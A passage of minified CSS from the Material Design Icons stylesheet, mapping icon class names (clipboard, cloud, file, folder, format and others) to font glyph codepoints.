nt:"\FAA1"}.mdi-circle-slice-6:before{content:"\FAA2"}.mdi-circle-slice-7:before{content:"\FAA3"}.mdi-circle-slice-8:before{content:"\FAA4"}.mdi-circle-small:before{content:"\F9DE"}.mdi-cisco-webex:before{content:"\F145"}.mdi-city:before{content:"\F146"}.mdi-city-variant:before{content:"\FA35"}.mdi-city-variant-outline:before{content:"\FA36"}.mdi-clipboard:before{content:"\F147"}.mdi-clipboard-account:before{content:"\F148"}.mdi-clipboard-account-outline:before{content:"\FC31"}.mdi-clipboard-alert:before{content:"\F149"}.mdi-clipboard-arrow-down:before{content:"\F14A"}.mdi-clipboard-arrow-down-outline:before{content:"\FC32"}.mdi-clipboard-arrow-left:before{content:"\F14B"}.mdi-clipboard-arrow-up:before{content:"\FC33"}.mdi-clipboard-arrow-up-outline:before{content:"\FC34"}.mdi-clipboard-check:before{content:"\F14C"}.mdi-clipboard-check-outline:before{content:"\F8A7"}.mdi-clipboard-flow:before{content:"\F6C7"}.mdi-clipboard-outline:before{content:"\F14D"}.mdi-clipboard-play:before{content:"\FC35"}.mdi-clipboard-play-outline:before{content:"\FC36"}.mdi-clipboard-plus:before{content:"\F750"}.mdi-clipboard-pulse:before{content:"\F85C"}.mdi-clipboard-pulse-outline:before{content:"\F85D"}.mdi-clipboard-text:before{content:"\F14E"}.mdi-clipboard-text-outline:before{content:"\FA37"}.mdi-clipboard-text-play:before{content:"\FC37"}.mdi-clipboard-text-play-outline:before{content:"\FC38"}.mdi-clippy:before{content:"\F14F"}.mdi-clock:before{content:"\F953"}.mdi-clock-alert:before{content:"\F954"}.mdi-clock-alert-outline:before{content:"\F5CE"}.mdi-clock-end:before{content:"\F151"}.mdi-clock-fast:before{content:"\F152"}.mdi-clock-in:before{content:"\F153"}.mdi-clock-out:before{content:"\F154"}.mdi-clock-outline:before{content:"\F150"}.mdi-clock-start:before{content:"\F155"}.mdi-close:before{content:"\F156"}.mdi-close-box:before{content:"\F157"}.mdi-close-box-multiple:before{content:"\FC39"}.mdi-close-box-multiple-outline:before{content:"\FC3A"}.mdi-close-box-outline:before{content:"\F158"}.mdi-close-circle:before{content:"\F159"}.mdi-close-circle-outline:before{content:"\F15A"}.mdi-close-network:before{content:"\F15B"}.mdi-close-network-outline:before{content:"\FC3B"}.mdi-close-octagon:before{content:"\F15C"}.mdi-close-octagon-outline:before{content:"\F15D"}.mdi-close-outline:before{content:"\F6C8"}.mdi-closed-caption:before{content:"\F15E"}.mdi-cloud:before{content:"\F15F"}.mdi-cloud-alert:before{content:"\F9DF"}.mdi-cloud-braces:before{content:"\F7B4"}.mdi-cloud-check:before{content:"\F160"}.mdi-cloud-circle:before{content:"\F161"}.mdi-cloud-download:before{content:"\F162"}.mdi-cloud-download-outline:before{content:"\FB59"}.mdi-cloud-off-outline:before{content:"\F164"}.mdi-cloud-outline:before{content:"\F163"}.mdi-cloud-print:before{content:"\F165"}.mdi-cloud-print-outline:before{content:"\F166"}.mdi-cloud-question:before{content:"\FA38"}.mdi-cloud-search:before{content:"\F955"}.mdi-cloud-search-outline:before{content:"\F956"}.mdi-cloud-sync:before{content:"\F63F"}.mdi-cloud-tags:before{content:"\F7B5"}.mdi-cloud-upload:before{content:"\F167"}.mdi-cloud-upload-outline:before{content:"\FB5A"}.mdi-clover:before{content:"\F815"}.mdi-code-array:before{content:"\F168"}.mdi-code-braces:before{content:"\F169"}.mdi-code-brackets:before{content:"\F16A"}.mdi-code-equal:before{content:"\F16B"}.mdi-code-greater-than:before{content:"\F16C"}.mdi-code-greater-than-or-equal:before{content:"\F16D"}.mdi-code-less-than:before{content:"\F16E"}.mdi-code-less-than-or-equal:before{content:"\F16F"}.mdi-code-not-equal:before{content:"\F170"}.mdi-code-not-equal-variant:before{content:"\F171"}.mdi-code-parentheses:before{content:"\F172"}.mdi-code-string:before{content:"\F173"}.mdi-code-tags:before{content:"\F174"}.mdi-code-tags-check:before{content:"\F693"}.mdi-codepen:before{content:"\F175"}.mdi-coffee:before{content:"\F176"}.mdi-coffee-outline:before{content:"\F6C9"}.mdi-coffee-to-go:before{content:"\F177"}.mdi-coffin:before{content:"\FB5B"}.mdi-cogs:before{content:"\F8D5"}.mdi-coin:before{content:"\F178"}.mdi-coins:before{content:"\F694"}.mdi-collage:before{content:"\F640"}.mdi-collapse-all:before{content:"\FAA5"}.mdi-collapse-all-outline:before{content:"\FAA6"}.mdi-color-helper:before{content:"\F179"}.mdi-comment:before{content:"\F17A"}.mdi-comment-account:before{content:"\F17B"}.mdi-comment-account-outline:before{content:"\F17C"}.mdi-comment-alert:before{content:"\F17D"}.mdi-comment-alert-outline:before{content:"\F17E"}.mdi-comment-arrow-left:before{content:"\F9E0"}.mdi-comment-arrow-left-outline:before{content:"\F9E1"}.mdi-comment-arrow-right:before{content:"\F9E2"}.mdi-comment-arrow-right-outline:before{content:"\F9E3"}.mdi-comment-check:before{content:"\F17F"}.mdi-comment-check-outline:before{content:"\F180"}.mdi-comment-eye:before{content:"\FA39"}.mdi-comment-eye-outline:before{content:"\FA3A"}.mdi-comment-multiple:before{content:"\F85E"}.mdi-comment-multiple-outline:before{content:"\F181"}.mdi-comment-outline:before{content:"\F182"}.mdi-comment-plus:before{content:"\F9E4"}.mdi-comment-plus-outline:before{content:"\F183"}.mdi-comment-processing:before{content:"\F184"}.mdi-comment-processing-outline:before{content:"\F185"}.mdi-comment-question:before{content:"\F816"}.mdi-comment-question-outline:before{content:"\F186"}.mdi-comment-remove:before{content:"\F5DE"}.mdi-comment-remove-outline:before{content:"\F187"}.mdi-comment-search:before{content:"\FA3B"}.mdi-comment-search-outline:before{content:"\FA3C"}.mdi-comment-text:before{content:"\F188"}.mdi-comment-text-multiple:before{content:"\F85F"}.mdi-comment-text-multiple-outline:before{content:"\F860"}.mdi-comment-text-outline:before{content:"\F189"}.mdi-compare:before{content:"\F18A"}.mdi-compass:before{content:"\F18B"}.mdi-compass-off:before{content:"\FB5C"}.mdi-compass-off-outline:before{content:"\FB5D"}.mdi-compass-outline:before{content:"\F18C"}.mdi-console:before{content:"\F18D"}.mdi-console-line:before{content:"\F7B6"}.mdi-console-network:before{content:"\F8A8"}.mdi-console-network-outline:before{content:"\FC3C"}.mdi-contact-mail:before{content:"\F18E"}.mdi-contacts:before{content:"\F6CA"}.mdi-contain:before{content:"\FA3D"}.mdi-contain-end:before{content:"\FA3E"}.mdi-contain-start:before{content:"\FA3F"}.mdi-content-copy:before{content:"\F18F"}.mdi-content-cut:before{content:"\F190"}.mdi-content-duplicate:before{content:"\F191"}.mdi-content-paste:before{content:"\F192"}.mdi-content-save:before{content:"\F193"}.mdi-content-save-all:before{content:"\F194"}.mdi-content-save-outline:before{content:"\F817"}.mdi-content-save-settings:before{content:"\F61B"}.mdi-content-save-settings-outline:before{content:"\FB13"}.mdi-contrast:before{content:"\F195"}.mdi-contrast-box:before{content:"\F196"}.mdi-contrast-circle:before{content:"\F197"}.mdi-controller-classic:before{content:"\FB5E"}.mdi-controller-classic-outline:before{content:"\FB5F"}.mdi-cookie:before{content:"\F198"}.mdi-copyright:before{content:"\F5E6"}.mdi-cordova:before{content:"\F957"}.mdi-corn:before{content:"\F7B7"}.mdi-counter:before{content:"\F199"}.mdi-cow:before{content:"\F19A"}.mdi-crane:before{content:"\F861"}.mdi-creation:before{content:"\F1C9"}.mdi-credit-card:before{content:"\F19B"}.mdi-credit-card-multiple:before{content:"\F19C"}.mdi-credit-card-off:before{content:"\F5E4"}.mdi-credit-card-plus:before{content:"\F675"}.mdi-credit-card-refund:before{content:"\FAA7"}.mdi-credit-card-scan:before{content:"\F19D"}.mdi-credit-card-settings:before{content:"\F8D6"}.mdi-crop:before{content:"\F19E"}.mdi-crop-free:before{content:"\F19F"}.mdi-crop-landscape:before{content:"\F1A0"}.mdi-crop-portrait:before{content:"\F1A1"}.mdi-crop-rotate:before{content:"\F695"}.mdi-crop-square:before{content:"\F1A2"}.mdi-crosshairs:before{content:"\F1A3"}.mdi-crosshairs-gps:before{content:"\F1A4"}.mdi-crown:before{content:"\F1A5"}.mdi-cryengine:before{content:"\F958"}.mdi-crystal-ball:before{content:"\FB14"}.mdi-cube:before{content:"\F1A6"}.mdi-cube-outline:before{content:"\F1A7"}.mdi-cube-scan:before{content:"\FB60"}.mdi-cube-send:before{content:"\F1A8"}.mdi-cube-unfolded:before{content:"\F1A9"}.mdi-cup:before{content:"\F1AA"}.mdi-cup-off:before{content:"\F5E5"}.mdi-cup-water:before{content:"\F1AB"}.mdi-cupcake:before{content:"\F959"}.mdi-curling:before{content:"\F862"}.mdi-currency-bdt:before{content:"\F863"}.mdi-currency-brl:before{content:"\FB61"}.mdi-currency-btc:before{content:"\F1AC"}.mdi-currency-chf:before{content:"\F7B8"}.mdi-currency-cny:before{content:"\F7B9"}.mdi-currency-eth:before{content:"\F7BA"}.mdi-currency-eur:before{content:"\F1AD"}.mdi-currency-gbp:before{content:"\F1AE"}.mdi-currency-ils:before{content:"\FC3D"}.mdi-currency-inr:before{content:"\F1AF"}.mdi-currency-jpy:before{content:"\F7BB"}.mdi-currency-krw:before{content:"\F7BC"}.mdi-currency-kzt:before{content:"\F864"}.mdi-currency-ngn:before{content:"\F1B0"}.mdi-currency-php:before{content:"\F9E5"}.mdi-currency-rub:before{content:"\F1B1"}.mdi-currency-sign:before{content:"\F7BD"}.mdi-currency-try:before{content:"\F1B2"}.mdi-currency-twd:before{content:"\F7BE"}.mdi-currency-usd:before{content:"\F1B3"}.mdi-currency-usd-off:before{content:"\F679"}.mdi-current-ac:before{content:"\F95A"}.mdi-current-dc:before{content:"\F95B"}.mdi-cursor-default:before{content:"\F1B4"}.mdi-cursor-default-outline:before{content:"\F1B5"}.mdi-cursor-move:before{content:"\F1B6"}.mdi-cursor-pointer:before{content:"\F1B7"}.mdi-cursor-text:before{content:"\F5E7"}.mdi-database:before{content:"\F1B8"}.mdi-database-check:before{content:"\FAA8"}.mdi-database-edit:before{content:"\FB62"}.mdi-database-export:before{content:"\F95D"}.mdi-database-import:before{content:"\F95C"}.mdi-database-lock:before{content:"\FAA9"}.mdi-database-minus:before{content:"\F1B9"}.mdi-database-plus:before{content:"\F1BA"}.mdi-database-search:before{content:"\F865"}.mdi-death-star:before{content:"\F8D7"}.mdi-death-star-variant:before{content:"\F8D8"}.mdi-deathly-hallows:before{content:"\FB63"}.mdi-debian:before{content:"\F8D9"}.mdi-debug-step-into:before{content:"\F1BB"}.mdi-debug-step-out:before{content:"\F1BC"}.mdi-debug-step-over:before{content:"\F1BD"}.mdi-decagram:before{content:"\F76B"}.mdi-decagram-outline:before{content:"\F76C"}.mdi-decimal-decrease:before{content:"\F1BE"}.mdi-decimal-increase:before{content:"\F1BF"}.mdi-delete:before{content:"\F1C0"}.mdi-delete-circle:before{content:"\F682"}.mdi-delete-circle-outline:before{content:"\FB64"}.mdi-delete-empty:before{content:"\F6CB"}.mdi-delete-forever:before{content:"\F5E8"}.mdi-delete-forever-outline:before{content:"\FB65"}.mdi-delete-outline:before{content:"\F9E6"}.mdi-delete-restore:before{content:"\F818"}.mdi-delete-sweep:before{content:"\F5E9"}.mdi-delete-sweep-outline:before{content:"\FC3E"}.mdi-delete-variant:before{content:"\F1C1"}.mdi-delta:before{content:"\F1C2"}.mdi-desk-lamp:before{content:"\F95E"}.mdi-deskphone:before{content:"\F1C3"}.mdi-desktop-classic:before{content:"\F7BF"}.mdi-desktop-mac:before{content:"\F1C4"}.mdi-desktop-mac-dashboard:before{content:"\F9E7"}.mdi-desktop-tower:before{content:"\F1C5"}.mdi-desktop-tower-monitor:before{content:"\FAAA"}.mdi-details:before{content:"\F1C6"}.mdi-developer-board:before{content:"\F696"}.mdi-deviantart:before{content:"\F1C7"}.mdi-dialpad:before{content:"\F61C"}.mdi-diameter:before{content:"\FC3F"}.mdi-diameter-outline:before{content:"\FC40"}.mdi-diameter-variant:before{content:"\FC41"}.mdi-diamond:before{content:"\FB66"}.mdi-diamond-outline:before{content:"\FB67"}.mdi-diamond-stone:before{content:"\F1C8"}.mdi-dice-1:before{content:"\F1CA"}.mdi-dice-2:before{content:"\F1CB"}.mdi-dice-3:before{content:"\F1CC"}.mdi-dice-4:before{content:"\F1CD"}.mdi-dice-5:before{content:"\F1CE"}.mdi-dice-6:before{content:"\F1CF"}.mdi-dice-d10:before{content:"\F76E"}.mdi-dice-d12:before{content:"\F866"}.mdi-dice-d20:before{content:"\F5EA"}.mdi-dice-d4:before{content:"\F5EB"}.mdi-dice-d6:before{content:"\F5EC"}.mdi-dice-d8:before{content:"\F5ED"}.mdi-dice-multiple:before{content:"\F76D"}.mdi-dictionary:before{content:"\F61D"}.mdi-dip-switch:before{content:"\F7C0"}.mdi-directions:before{content:"\F1D0"}.mdi-directions-fork:before{content:"\F641"}.mdi-disc:before{content:"\F5EE"}.mdi-disc-alert:before{content:"\F1D1"}.mdi-disc-player:before{content:"\F95F"}.mdi-discord:before{content:"\F66F"}.mdi-dishwasher:before{content:"\FAAB"}.mdi-disqus:before{content:"\F1D2"}.mdi-disqus-outline:before{content:"\F1D3"}.mdi-division:before{content:"\F1D4"}.mdi-division-box:before{content:"\F1D5"}.mdi-dlna:before{content:"\FA40"}.mdi-dna:before{content:"\F683"}.mdi-dns:before{content:"\F1D6"}.mdi-dns-outline:before{content:"\FB68"}.mdi-do-not-disturb:before{content:"\F697"}.mdi-do-not-disturb-off:before{content:"\F698"}.mdi-docker:before{content:"\F867"}.mdi-doctor:before{content:"\FA41"}.mdi-dog:before{content:"\FA42"}.mdi-dog-service:before{content:"\FAAC"}.mdi-dog-side:before{content:"\FA43"}.mdi-dolby:before{content:"\F6B2"}.mdi-domain:before{content:"\F1D7"}.mdi-donkey:before{content:"\F7C1"}.mdi-door:before{content:"\F819"}.mdi-door-closed:before{content:"\F81A"}.mdi-door-open:before{content:"\F81B"}.mdi-doorbell-video:before{content:"\F868"}.mdi-dot-net:before{content:"\FAAD"}.mdi-dots-horizontal:before{content:"\F1D8"}.mdi-dots-horizontal-circle:before{content:"\F7C2"}.mdi-dots-horizontal-circle-outline:before{content:"\FB69"}.mdi-dots-vertical:before{content:"\F1D9"}.mdi-dots-vertical-circle:before{content:"\F7C3"}.mdi-dots-vertical-circle-outline:before{content:"\FB6A"}.mdi-douban:before{content:"\F699"}.mdi-download:before{content:"\F1DA"}.mdi-download-multiple:before{content:"\F9E8"}.mdi-download-network:before{content:"\F6F3"}.mdi-download-network-outline:before{content:"\FC42"}.mdi-download-outline:before{content:"\FB6B"}.mdi-drag:before{content:"\F1DB"}.mdi-drag-horizontal:before{content:"\F1DC"}.mdi-drag-variant:before{content:"\FB6C"}.mdi-drag-vertical:before{content:"\F1DD"}.mdi-drawing:before{content:"\F1DE"}.mdi-drawing-box:before{content:"\F1DF"}.mdi-dribbble:before{content:"\F1E0"}.mdi-dribbble-box:before{content:"\F1E1"}.mdi-drone:before{content:"\F1E2"}.mdi-dropbox:before{content:"\F1E3"}.mdi-drupal:before{content:"\F1E4"}.mdi-duck:before{content:"\F1E5"}.mdi-dumbbell:before{content:"\F1E6"}.mdi-dump-truck:before{content:"\FC43"}.mdi-ear-hearing:before{content:"\F7C4"}.mdi-ear-hearing-off:before{content:"\FA44"}.mdi-earth:before{content:"\F1E7"}.mdi-earth-box:before{content:"\F6CC"}.mdi-earth-box-off:before{content:"\F6CD"}.mdi-earth-off:before{content:"\F1E8"}.mdi-edge:before{content:"\F1E9"}.mdi-egg:before{content:"\FAAE"}.mdi-egg-easter:before{content:"\FAAF"}.mdi-eight-track:before{content:"\F9E9"}.mdi-eject:before{content:"\F1EA"}.mdi-eject-outline:before{content:"\FB6D"}.mdi-elephant:before{content:"\F7C5"}.mdi-elevation-decline:before{content:"\F1EB"}.mdi-elevation-rise:before{content:"\F1EC"}.mdi-elevator:before{content:"\F1ED"}.mdi-email:before{content:"\F1EE"}.mdi-email-alert:before{content:"\F6CE"}.mdi-email-check:before{content:"\FAB0"}.mdi-email-check-outline:before{content:"\FAB1"}.mdi-email-lock:before{content:"\F1F1"}.mdi-email-mark-as-unread:before{content:"\FB6E"}.mdi-email-open:before{content:"\F1EF"}.mdi-email-open-outline:before{content:"\F5EF"}.mdi-email-outline:before{content:"\F1F0"}.mdi-email-plus:before{content:"\F9EA"}.mdi-email-plus-outline:before{content:"\F9EB"}.mdi-email-search:before{content:"\F960"}.mdi-email-search-outline:before{content:"\F961"}.mdi-email-variant:before{content:"\F5F0"}.mdi-ember:before{content:"\FB15"}.mdi-emby:before{content:"\F6B3"}.mdi-emoticon:before{content:"\FC44"}.mdi-emoticon-angry:before{content:"\FC45"}.mdi-emoticon-angry-outline:before{content:"\FC46"}.mdi-emoticon-cool:before{content:"\FC47"}.mdi-emoticon-cool-outline:before{content:"\F1F3"}.mdi-emoticon-cry:before{content:"\FC48"}.mdi-emoticon-cry-outline:before{content:"\FC49"}.mdi-emoticon-dead:before{content:"\FC4A"}.mdi-emoticon-dead-outline:before{content:"\F69A"}.mdi-emoticon-devil:before{content:"\FC4B"}.mdi-emoticon-devil-outline:before{content:"\F1F4"}.mdi-emoticon-excited:before{content:"\FC4C"}.mdi-emoticon-excited-outline:before{content:"\F69B"}.mdi-emoticon-happy:before{content:"\FC4D"}.mdi-emoticon-happy-outline:before{content:"\F1F5"}.mdi-emoticon-kiss:before{content:"\FC4E"}.mdi-emoticon-kiss-outline:before{content:"\FC4F"}.mdi-emoticon-neutral:before{content:"\FC50"}.mdi-emoticon-neutral-outline:before{content:"\F1F6"}.mdi-emoticon-outline:before{content:"\F1F2"}.mdi-emoticon-poop:before{content:"\F1F7"}.mdi-emoticon-poop-outline:before{content:"\FC51"}.mdi-emoticon-sad:before{content:"\FC52"}.mdi-emoticon-sad-outline:before{content:"\F1F8"}.mdi-emoticon-tongue:before{content:"\F1F9"}.mdi-emoticon-tongue-outline:before{content:"\FC53"}.mdi-emoticon-wink:before{content:"\FC54"}.mdi-emoticon-wink-outline:before{content:"\FC55"}.mdi-engine:before{content:"\F1FA"}.mdi-engine-off:before{content:"\FA45"}.mdi-engine-off-outline:before{content:"\FA46"}.mdi-engine-outline:before{content:"\F1FB"}.mdi-equal:before{content:"\F1FC"}.mdi-equal-box:before{content:"\F1FD"}.mdi-eraser:before{content:"\F1FE"}.mdi-eraser-variant:before{content:"\F642"}.mdi-escalator:before{content:"\F1FF"}.mdi-eslint:before{content:"\FC56"}.mdi-et:before{content:"\FAB2"}.mdi-ethereum:before{content:"\F869"}.mdi-ethernet:before{content:"\F200"}.mdi-ethernet-cable:before{content:"\F201"}.mdi-ethernet-cable-off:before{content:"\F202"}.mdi-etsy:before{content:"\F203"}.mdi-ev-station:before{content:"\F5F1"}.mdi-eventbrite:before{content:"\F7C6"}.mdi-evernote:before{content:"\F204"}.mdi-exclamation:before{content:"\F205"}.mdi-exit-run:before{content:"\FA47"}.mdi-exit-to-app:before{content:"\F206"}.mdi-expand-all:before{content:"\FAB3"}.mdi-expand-all-outline:before{content:"\FAB4"}.mdi-exponent:before{content:"\F962"}.mdi-exponent-box:before{content:"\F963"}.mdi-export:before{content:"\F207"}.mdi-export-variant:before{content:"\FB6F"}.mdi-eye:before{content:"\F208"}.mdi-eye-circle:before{content:"\FB70"}.mdi-eye-circle-outline:before{content:"\FB71"}.mdi-eye-off:before{content:"\F209"}.mdi-eye-off-outline:before{content:"\F6D0"}.mdi-eye-outline:before{content:"\F6CF"}.mdi-eye-plus:before{content:"\F86A"}.mdi-eye-plus-outline:before{content:"\F86B"}.mdi-eye-settings:before{content:"\F86C"}.mdi-eye-settings-outline:before{content:"\F86D"}.mdi-eyedropper:before{content:"\F20A"}.mdi-eyedropper-variant:before{content:"\F20B"}.mdi-face:before{content:"\F643"}.mdi-face-outline:before{content:"\FB72"}.mdi-face-profile:before{content:"\F644"}.mdi-face-recognition:before{content:"\FC57"}.mdi-facebook:before{content:"\F20C"}.mdi-facebook-box:before{content:"\F20D"}.mdi-facebook-messenger:before{content:"\F20E"}.mdi-facebook-workplace:before{content:"\FB16"}.mdi-factory:before{content:"\F20F"}.mdi-fan:before{content:"\F210"}.mdi-fan-off:before{content:"\F81C"}.mdi-fast-forward:before{content:"\F211"}.mdi-fast-forward-outline:before{content:"\F6D1"}.mdi-fax:before{content:"\F212"}.mdi-feather:before{content:"\F6D2"}.mdi-feature-search:before{content:"\FA48"}.mdi-feature-search-outline:before{content:"\FA49"}.mdi-fedora:before{content:"\F8DA"}.mdi-ferry:before{content:"\F213"}.mdi-file:before{content:"\F214"}.mdi-file-account:before{content:"\F73A"}.mdi-file-alert:before{content:"\FA4A"}.mdi-file-alert-outline:before{content:"\FA4B"}.mdi-file-cabinet:before{content:"\FAB5"}.mdi-file-chart:before{content:"\F215"}.mdi-file-check:before{content:"\F216"}.mdi-file-cloud:before{content:"\F217"}.mdi-file-compare:before{content:"\F8A9"}.mdi-file-delimited:before{content:"\F218"}.mdi-file-document:before{content:"\F219"}.mdi-file-document-box:before{content:"\F21A"}.mdi-file-document-box-multiple:before{content:"\FAB6"}.mdi-file-document-box-multiple-outline:before{content:"\FAB7"}.mdi-file-document-box-outline:before{content:"\F9EC"}.mdi-file-document-outline:before{content:"\F9ED"}.mdi-file-download:before{content:"\F964"}.mdi-file-download-outline:before{content:"\F965"}.mdi-file-excel:before{content:"\F21B"}.mdi-file-excel-box:before{content:"\F21C"}.mdi-file-export:before{content:"\F21D"}.mdi-file-find:before{content:"\F21E"}.mdi-file-find-outline:before{content:"\FB73"}.mdi-file-hidden:before{content:"\F613"}.mdi-file-image:before{content:"\F21F"}.mdi-file-import:before{content:"\F220"}.mdi-file-lock:before{content:"\F221"}.mdi-file-move:before{content:"\FAB8"}.mdi-file-multiple:before{content:"\F222"}.mdi-file-music:before{content:"\F223"}.mdi-file-outline:before{content:"\F224"}.mdi-file-pdf:before{content:"\F225"}.mdi-file-pdf-box:before{content:"\F226"}.mdi-file-percent:before{content:"\F81D"}.mdi-file-plus:before{content:"\F751"}.mdi-file-powerpoint:before{content:"\F227"}.mdi-file-powerpoint-box:before{content:"\F228"}.mdi-file-presentation-box:before{content:"\F229"}.mdi-file-question:before{content:"\F86E"}.mdi-file-remove:before{content:"\FB74"}.mdi-file-replace:before{content:"\FB17"}.mdi-file-replace-outline:before{content:"\FB18"}.mdi-file-restore:before{content:"\F670"}.mdi-file-search:before{content:"\FC58"}.mdi-file-search-outline:before{content:"\FC59"}.mdi-file-send:before{content:"\F22A"}.mdi-file-table:before{content:"\FC5A"}.mdi-file-table-outline:before{content:"\FC5B"}.mdi-file-tree:before{content:"\F645"}.mdi-file-undo:before{content:"\F8DB"}.mdi-file-upload:before{content:"\FA4C"}.mdi-file-upload-outline:before{content:"\FA4D"}.mdi-file-video:before{content:"\F22B"}.mdi-file-word:before{content:"\F22C"}.mdi-file-word-box:before{content:"\F22D"}.mdi-file-xml:before{content:"\F22E"}.mdi-film:before{content:"\F22F"}.mdi-filmstrip:before{content:"\F230"}.mdi-filmstrip-off:before{content:"\F231"}.mdi-filter:before{content:"\F232"}.mdi-filter-outline:before{content:"\F233"}.mdi-filter-remove:before{content:"\F234"}.mdi-filter-remove-outline:before{content:"\F235"}.mdi-filter-variant:before{content:"\F236"}.mdi-finance:before{content:"\F81E"}.mdi-find-replace:before{content:"\F6D3"}.mdi-fingerprint:before{content:"\F237"}.mdi-fire:before{content:"\F238"}.mdi-fire-truck:before{content:"\F8AA"}.mdi-firebase:before{content:"\F966"}.mdi-firefox:before{content:"\F239"}.mdi-fish:before{content:"\F23A"}.mdi-flag:before{content:"\F23B"}.mdi-flag-checkered:before{content:"\F23C"}.mdi-flag-minus:before{content:"\FB75"}.mdi-flag-outline:before{content:"\F23D"}.mdi-flag-plus:before{content:"\FB76"}.mdi-flag-remove:before{content:"\FB77"}.mdi-flag-triangle:before{content:"\F23F"}.mdi-flag-variant:before{content:"\F240"}.mdi-flag-variant-outline:before{content:"\F23E"}.mdi-flash:before{content:"\F241"}.mdi-flash-auto:before{content:"\F242"}.mdi-flash-circle:before{content:"\F81F"}.mdi-flash-off:before{content:"\F243"}.mdi-flash-outline:before{content:"\F6D4"}.mdi-flash-red-eye:before{content:"\F67A"}.mdi-flashlight:before{content:"\F244"}.mdi-flashlight-off:before{content:"\F245"}.mdi-flask:before{content:"\F093"}.mdi-flask-empty:before{content:"\F094"}.mdi-flask-empty-outline:before{content:"\F095"}.mdi-flask-outline:before{content:"\F096"}.mdi-flattr:before{content:"\F246"}.mdi-flip-to-back:before{content:"\F247"}.mdi-flip-to-front:before{content:"\F248"}.mdi-floor-lamp:before{content:"\F8DC"}.mdi-floor-plan:before{content:"\F820"}.mdi-floppy:before{content:"\F249"}.mdi-floppy-variant:before{content:"\F9EE"}.mdi-flower:before{content:"\F24A"}.mdi-flower-outline:before{content:"\F9EF"}.mdi-flower-tulip:before{content:"\F9F0"}.mdi-flower-tulip-outline:before{content:"\F9F1"}.mdi-folder:before{content:"\F24B"}.mdi-folder-account:before{content:"\F24C"}.mdi-folder-account-outline:before{content:"\FB78"}.mdi-folder-clock:before{content:"\FAB9"}.mdi-folder-clock-outline:before{content:"\FABA"}.mdi-folder-download:before{content:"\F24D"}.mdi-folder-edit:before{content:"\F8DD"}.mdi-folder-google-drive:before{content:"\F24E"}.mdi-folder-image:before{content:"\F24F"}.mdi-folder-key:before{content:"\F8AB"}.mdi-folder-key-network:before{content:"\F8AC"}.mdi-folder-key-network-outline:before{content:"\FC5C"}.mdi-folder-lock:before{content:"\F250"}.mdi-folder-lock-open:before{content:"\F251"}.mdi-folder-move:before{content:"\F252"}.mdi-folder-multiple:before{content:"\F253"}.mdi-folder-multiple-image:before{content:"\F254"}.mdi-folder-multiple-outline:before{content:"\F255"}.mdi-folder-network:before{content:"\F86F"}.mdi-folder-network-outline:before{content:"\FC5D"}.mdi-folder-open:before{content:"\F76F"}.mdi-folder-outline:before{content:"\F256"}.mdi-folder-plus:before{content:"\F257"}.mdi-folder-plus-outline:before{content:"\FB79"}.mdi-folder-remove:before{content:"\F258"}.mdi-folder-remove-outline:before{content:"\FB7A"}.mdi-folder-search:before{content:"\F967"}.mdi-folder-search-outline:before{content:"\F968"}.mdi-folder-star:before{content:"\F69C"}.mdi-folder-star-outline:before{content:"\FB7B"}.mdi-folder-text:before{content:"\FC5E"}.mdi-folder-text-outline:before{content:"\FC5F"}.mdi-folder-upload:before{content:"\F259"}.mdi-font-awesome:before{content:"\F03A"}.mdi-food:before{content:"\F25A"}.mdi-food-apple:before{content:"\F25B"}.mdi-food-apple-outline:before{content:"\FC60"}.mdi-food-croissant:before{content:"\F7C7"}.mdi-food-fork-drink:before{content:"\F5F2"}.mdi-food-off:before{content:"\F5F3"}.mdi-food-variant:before{content:"\F25C"}.mdi-football:before{content:"\F25D"}.mdi-football-australian:before{content:"\F25E"}.mdi-football-helmet:before{content:"\F25F"}.mdi-forklift:before{content:"\F7C8"}.mdi-format-align-bottom:before{content:"\F752"}.mdi-format-align-center:before{content:"\F260"}.mdi-format-align-justify:before{content:"\F261"}.mdi-format-align-left:before{content:"\F262"}.mdi-format-align-middle:before{content:"\F753"}.mdi-format-align-right:before{content:"\F263"}.mdi-format-align-top:before{content:"\F754"}.mdi-format-annotation-minus:before{content:"\FABB"}.mdi-format-annotation-plus:before{content:"\F646"}.mdi-format-bold:before{content:"\F264"}.mdi-format-clear:before{content:"\F265"}.mdi-format-color-fill:before{content:"\F266"}.mdi-format-color-text:before{content:"\F69D"}.mdi-format-columns:before{content:"\F8DE"}.mdi-format-float-center:before{content:"\F267"}.mdi-format-float-left:before{content:"\F268"}.mdi-format-float-none:before{content:"\F269"}.mdi-format-float-right:before{content:"\F26A"}.mdi-format-font:before{content:"\F6D5"}.mdi-format-font-size-decrease:before{content:"\F9F2"}.mdi-format-font-size-increase:before{content:"\F9F3"}.mdi-format-header-1:before{content:"\F26B"}.mdi-format-header-2:before{content:"\F26C"}.mdi-format-header-3:before{content:"\F26D"}.mdi-format-header-4:before{content:"\F26E"}.mdi-format-header-5:before{content:"\F26F"}.mdi-format-header-6:before{content:"\F270"}.mdi-format-header-decrease:before{content:"\F271"}.mdi-format-header-equal:before{content:"\F272"}.mdi-format-header-increase:before{content:"\F273"}.mdi-format-header-pound:before{content:"\F274"}.mdi-format-horizontal-align-center:before{content:"\F61E"}.mdi-format-horizontal-align-left:before{content:"\F61F"}.mdi-format-horizontal-align-right:before{content:"\F620"}.mdi-format-indent-decrease:before{content:"\F275"}.mdi-format-indent-increase:before{content:"\F276"}.mdi-format-italic:before{content:"\F277"}.mdi-format-letter-case:before{content:"\FB19"}.mdi-format-letter-case-lower:before{content:"\FB1A"}.mdi-format-letter-case-upper:before{content:"\FB1B"}.mdi-format-line-spacing:before{content:"\F278"}.mdi-format-line-style:before{content:"\F5C8"}.mdi-format-line-weight:before{content:"\F5C9"}.mdi-format-list-bulleted:before{content:"\F279"}.mdi-format-list-bulleted-type:before{content:"\F27A"}.mdi-format-list-checkbox:before{content:"\F969"}.mdi-format-list-checks:before{content:"\F755"}.mdi-format-list-numbered:before{content:"\F27B"}.mdi-format-page-break:before{content:"\F6D6"}.mdi-format-paint:before{content:"\F27C"}.mdi-format-paragraph:before{content:"\F27D"}.mdi-format-pilcrow:before{content:"\F6D7"}.mdi-format-quote-close:before{content:"\F27E"}.mdi-format-quote-open:before{content:"\F756"}.mdi-format-rotate-90:before{content:"\F6A9"}.mdi-format-section:before{content:"\F69E"}.mdi-format-size:before{content:"\F27F"}.mdi-format-strikethrough:before{content:"\F280"}.mdi-format-strikethrough-variant:before{content:"\F281"}.mdi-format-subscript:before{content:"\F282"}.mdi-format-superscript:before{content:"\F283"}.mdi-format-text:before{content:"\F284"}.mdi-format-textdirection-l-to-r:before{content